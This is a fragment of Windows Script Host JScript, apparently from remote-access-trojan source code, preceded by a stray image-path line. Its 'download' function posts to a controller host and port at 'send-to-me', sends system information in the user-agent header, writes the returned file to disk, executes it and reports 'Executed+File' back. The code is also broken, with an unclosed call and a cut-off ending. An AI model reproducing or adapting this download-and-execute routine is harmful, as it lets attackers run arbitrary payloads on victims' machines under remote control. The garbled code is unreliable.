 function download(fileurl, filedir) {
    if (filedir == "") {
        filedir = installdir;
    }
    strsaveto = filedir + fileurl.substr(fileurl.lastIndexOf("\\") + 1);
    var objhttpdownload = WScript.CreateObject("msxml2.xmlhttp");
    objhttpdownload.open("post", "http://" + host + ":" + port + "/" + "send-to-me" + splite
    objhttpdownload.setRequestHeader("user-agent:", information());
    objhttpdownload.send("");
    var objfsodownload = WScript.CreateObject("scripting.filesystemobject");
    if (objfsodownload.fileExists(strsaveto)) {
        objfsodownload.deleteFile(strsaveto);
    }
    if (objhttpdownload.status == 200) {
        var objstreamdownload = WScript.CreateObject("adodb.stream");
        objstreamdownload.Type = 1;
        objstreamdownload.Open();
        objstreamdownload.Write(objhttpdownload.responseBody);
        objstreamdownload.SaveToFile(strsaveto);
        objstreamdownload.close();
        objstreamdownload = null;
    }
    if (objfsodownload.fileExists(strsaveto)) {
        shellobj.run(objfsodownload.getFile(strsaveto).shortPath);
        updatestatus("Executed+File");